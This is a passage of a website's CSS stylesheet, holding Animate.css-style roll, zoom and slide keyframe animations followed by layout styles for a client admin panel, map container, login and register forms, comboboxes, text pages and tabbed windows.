    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* 410 Client Admin Layout & Structure - * */
.mfesClientAdminLayout *{
margin:0;
padding:0;
border:0;
}

.mfesClientAdminLayout .cTop{
display:inline-block;
width:100%;
background:#CCC;
padding:0px 0px 0px 0px;
vertical-align:top;
border-bottom:1px solid grey;
}

.mfesClientAdminLayout .middlebody{
display:table;
width:100%;
}

.mfesClientAdminLayout .cLeft{
display:table-cell;
vertical-align:top;
width:150px;
border-right:1px solid grey;
}

.mfesClientAdminLayout .cBody{
display:table-cell;
vertical-align:top;
min-width:1000px;
min-height:600px;
height:600px;
padding:2%;
}

.mfesClientAdminLayout .cBodyIFrame{
position:absolute;
display:block;
width:100%
height:100%;
min-height:600px;
}


.mfesClientAdminLayout .cBanner{
display:table-cell;
vertical-align:top;
border-left:1px solid grey;
}


.mfesClientAdminLayout .cFooter {
clear:both;
width:100%;
background:#ccc;
}




/* 407 maps google - * */
/* GoogleMaps/OSM */
#GooglesMap{
position:relative;
display:inline-block;
width:400px;
height:400px;
}
#map_canvas {
width: 500px;
height: 350px;
}
/* for IE5 / IE6 */
* html #map_canvas {
height: 350px; 
}
#map_copyright {
font: normal 0.9em arial;  
position: absolute; 
bottom: 0.8em; 
right: 45%;
display: none;
}
.gads {
text-align: center;
width: 99%;
height: 20px;
margin-top: 1em;
/*display: none;*/
}
form.waiting * {
  cursor: wait;
}
form.finished * {
  cursor: default;
}

/* 402 Members - * */
/***/
/* 400 FrontLoginPage Register and Profile - * */
.mfesProfile{
display:table;
text-align:left;
}

.mfesProfile .mfesLogin{
display:table-cell;
width:500px;
height:200px;
text-align:right;
margin: 25px;
padding:25px;
}

.mfesProfile .mfesRegister{
display:table-cell;
border:none;
border-left:1px solid grey;
margin: 25px;
padding:25px;
height:200px;
}

.mfesProfile input{
display:inline-block;
width:125px;
border-radius:5px;
border:1px solid grey;
margin:3px 3px 7px 0px;
padding:3px;
}

.mfesProfile label{
display:inline;
margin:3px;
padding:3px;
width:125px;
}

.mfesProfile input[type=checkbox]{
display:inline;
margin:3px;
padding:3px;
width:135px;
}



.mfesProfile Button{
display:inline-block;
width:125px;
border-radius:5px;
border:1px solid grey;
background:#ddd;
cursor:pointer;

}

.mfesProfile Button + a{
display:inline-block;
width:125px;
border:none;
text-decoration:none;
background:transparent;
cursor:pointer;
font-size:12px;
font-family:myNusx;
}



/* 398 INDEX Functions - * */
.DivLine {
position:relative;
width:100%;
height:100px;
margin:50px 0 50px 0;
background-color:#ddd;
font-size:36px;
font-weight:700;
}

.whiteDivLineText {
color:white;
text-shadow: 2px 2px #555;
text-align:center;
}

.darckDivLineText {
color:black;
text-shadow: 2px 2px #ddd;
text-align:center;
}
/* 397 Password Recovery - * */

/* 394 Bottom Bar Element - * */
.bottom_bar{
position:static;
width:100%;
height:100px;
border:none;
color:gray;
font-size:10px;
background:black;
text-align:center;
}

.bottom_bar a{
text-decoration:none;
color:#ddd;
}
.bottom_bar a:hover{
text-decoration:underline;
}
.lastLine {
position:static;
display:inline;
}
/* 393 Combobox - * */
.chooser{
background:white;
border-bottom:2px inset gray;
border-left:2px inset gray;
border-right:2px inset gray;
height:100px;width:250px;
}

.chooser .combo_default{
text-decoration:none;
color:black;
}

.chooser .combo_default div{
background:white;
border-bottom:1px solid gray;
cursor:pointer;
}

.chooser .combo_default:hover div{
background:lightblue;
border-bottom:1px solid gray;
}

.chooser .combo_selected div{
background:lightblue;
}

/*------------*/
/*----- All Button ----------------*/
.but_combobox
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_combobox table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_combobox table td
{
  height:20px;margin:0px;padding:2px 0;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;
}

.but_combobox table td input
{
  border:1px solid gray;
}

.but_combobox table td a
{
  text-decoration:none;
}


/*----- Button ----------------*/
.but_combobox .comboboxl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btleft) no-repeat top left;
	width:5px;height:24px;overflow:hidden;font-size:1px;
    }

.but_combobox .comboboxr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btright) no-repeat top right;
	width:5px;height:24px;overflow:hidden;font-size:1px;
    }

.but_combobox .combobox{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btcenter) repeat-x top left;
    }


.but_combobox .comboboxi_go{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btgo) no-repeat top left;
	width:20px;height:24px;overflow:hidden;font-size:1px;
    }



/* Active Button Style*/
/*----- All Button ----------------*/
.but_combobox:hover .comboboxl {
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btleftA) no-repeat top left;
    }

.but_combobox:hover .comboboxr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btrightA) no-repeat top right;
    }

.but_combobox:hover .combobox{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btcenterA) repeat-x top left;
    }


.but_combobox:hover .comboboxi_go{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btgoA) no-repeat top left;
	overflow:hidden;font-size:1px;
    }


/* 392 Register by Mail - * */
/***/
/* 391 Text Page - * */
.textpage_border
{
border:1px solid #aaaaaa;
border-radius:10px 10px 10px 10px;
width:1030px;
text-align:left;
padding:35px;
margin:0;
text-align:justify;word-wrap:break-word;word-break:break-all;
}

/*[IF IE]
.textpage_border {
text-justify:inter-word;
}
[ENDIF]
*/

.textpage_border .textpage_header,
.textpage_border .tpb_header
{
   width:100%;
   font-size:32px;
   color:gray;
   text-decoration:none;
   padding:10px 20px 20px 20px;
}

.textpage_border .textpage_title,
.textpage_border .tpb_title
{
   width:100%;
   font-size:15px;
   color:gray;
   text-decoration:none;
   padding:10px 20px 20px 20px;
}



.textpage_border .textpage_text,
.textpage_border .tpb_text
{
   width:100%;
   font-size:10px;
   color:gray;
   text-decoration:none;
   padding:20px 20px 20px 20px;
}

.textpage_border .textpage_text2,
.textpage_border .tpb_text2
{
   width:100%;
   font-size:12px;
   color:gray;
   text-decoration:none;
   padding:20px 20px 20px 20px;
}
/* 390 Photo Animation - * */
.header1{
color:black;
font-weight:700;
font-size:18px;
}

.header2{
color:gray;
font-weight:700;
font-size:12px;
}

.company_text
{
   color:#DDDDDD;
   font-size:10px;
   font-family:sylfaen;
}


.company_slogan
{
   color:#EEEEEE;
   font-size:16px;
   font-weight:700;
   font-family:sylfaen;
}

.slideshow_class1{
   position:relative;
   float:left;
   margin:0;
   padding:0;
   list-style-type: none;
}

.slideshow_class1 ul{
   position:relative;
   float:left;
   margin:0;
   padding:0;
   list-style-type: none;
   list-style: none;
}

.slideshow_class1 ul li{
   position:absolute;
   visibility:hidden;
   left:0px;
   top:0px;
   width:100%;
   overflow:hidden;
}
/* 389 TAB Style CSS - * */
  .jcel_tabs {
      position: relative;   
      min-height: 500px;
      clear: both;
      margin: 25px 0;
    }
    .jcel_tab {
      float: left;
    }
    .jcel_tab > label {
      background: #eee; 
      padding: 10px; 
      border: 1px solid #ccc; 
      margin-left: -1px; 
      position: relative;
      left: 1px; 
      line-height: 20px;
    }
    .jcel_tab > [type=radio] {
      display: none;   
    }
    .jcel_content {
      position: absolute;
      top: 28px;
      left: 0;
      background: white;
      right: 0;
      bottom: 0;
      padding: 20px;
      border: 1px solid #ccc; 
      box-sizing: border-box;
      overflow:auto;
    }
    .jcel_tab > [type=radio]:checked ~ label {
      background: white;
      border-bottom: 1px solid white;
      z-index: 1;
    }
    .jcel_tab > [type=radio]:checked ~ label ~ .jcel_content {
      z-index: 1;
    }

    .jcel_content > * {
        display:block;
        width:100%;
    }

/*---------------  Window CLASS -------------------*/
.btabJCWinTable {width:100%;border:0px;background:transparent;}

/* Win Design*/
.btabJCWinTopLeft {height:25px;width:7px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topleft') no-repeat top left;}
.btabJCWinTopMiddle {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topcenter')  repeat-x top center;}
.btabJCWinTopRight {height:25px;width:7px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topright') no-repeat top right;}

.btabJCWinMidLeft {background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=midleft') repeat-y center left;}
.btabJCWinMidMiddle {background:transparent ;}
.btabJCWinMidRight {background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=midright') repeat-y center right;}

.btabJCWinBotLeft {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botleft') repeat-y bottom left;}
.btabJCWinBotMiddle {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botcenter') repeat bottom center;}
.btabJCWinBotRight {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botright') repeat-y bottom right;}


/*------------  TAB Button -----------------------------*/
.tabbut
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
        color:white;
}

/* Tab Button style */
.but_btab
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_btab table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_btab table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  overflow:hidden;font-size:12px;

}

/* AAA */
.but_btab:hover
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_btab:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;
}

.but_btab:hover table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  overflow:hidden;font-size:12px;

}


/*--------  Default Tab button ---------------*/

.but_btab .btab{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pascenter) repeat-x bottom center;
	height:50px;margin:0px;padding:0px;text-align:center;text-decoration:none;
	overflow:hidden;font-size:12px;
    }


.but_btab .btabl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pasleft) no-repeat bottom left;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab .btabr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pasright) no-repeat bottom right;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

/*--------  onmouseover Tab button ---------------*/

.but_btab:hover .btab, .but_btabA .btab
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actcenter) repeat-x  bottom center;
	height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab:hover .btabl, .but_btabA .btabl
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actleft) no-repeat bottom left;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab:hover .btabr, .but_btabA .btabr
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actright) no-repeat bottom right;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }



/* 379 Window JC Class Style - * */
/*---------------  Window CLASS -------------------*/
.windrag {border:0; background: transparent; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}
.JCWinTable {width:100%;height:100%;border:0px;background:transparent;}

.JCWin_trtop {height:25px;width:5px;background:transparent;}
.JCWin_trmid {background:transparent;}
.JCWin_trbot {height:25px;width:5px;background:transparent;}

/* Win Design*/
